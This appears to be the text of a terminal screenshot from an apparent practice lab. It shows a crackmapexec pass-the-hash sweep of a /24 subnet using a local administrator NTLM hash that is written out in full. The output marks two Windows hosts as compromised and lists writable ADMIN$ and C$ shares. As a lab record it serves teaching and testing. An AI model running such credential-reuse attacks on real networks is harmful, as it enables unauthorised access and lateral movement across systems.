 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.0.0.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:6c598d4edc98d0a0c9797ef98
b869751 --local-auth --shares
SMB 10.0.0.25 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain
:THEPUNISHER) (signing:False) (SMBv1:False)
SMB 10.0.0.35 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:S
PIDERMAN) (signing:False) (SMBv1:False)
SMB 10.0.0.25 445 THEPUNISHER [+] THEPUNISHER\administrator:6c598d4edc98d0a0c9797ef98b869
751 (Pwn3d!)
SMB 10.0.0.35 445 SPIDERMAN [+] SPIDERMAN\administrator:6c598d4edc98d0a0c9797ef98b86975
1 (Pwn3d!)
SMB 10.0.0.25 445 THEPUNISHER [+] Enumerated shares
SMB 10.0.0.25 445 THEPUNISHER Share Permissions Remark
SMB 10.0.0.25 445 THEPUNISHER ----- ----------- ------
SMB 10.0.0.25 445 THEPUNISHER ADMIN$ READ,WRITE Remote Admin
SMB 10.0.0.25 445 THEPUNISHER C$ READ,WRITE Default share
SMB 10.0.0.25 445 THEPUNISHER IPC$ READ Remote IPC
SMB 10.0.0.35 445 SPIDERMAN [+] Enumerated shares
SMB 10.0.0.35 445 SPIDERMAN Share Permissions Remark
SMB 10.0.0.35 445 SPIDERMAN ----- ----------- ------
SMB 10.0.0.35 445 SPIDERMAN ADMIN$ READ,WRITE Remote Admin
SMB 10.0.0.35 445 SPIDERMAN C$ READ,WRITE Default share
SMB 10.0.0.35 445 SPIDERMAN IPC$ READ Remote IPC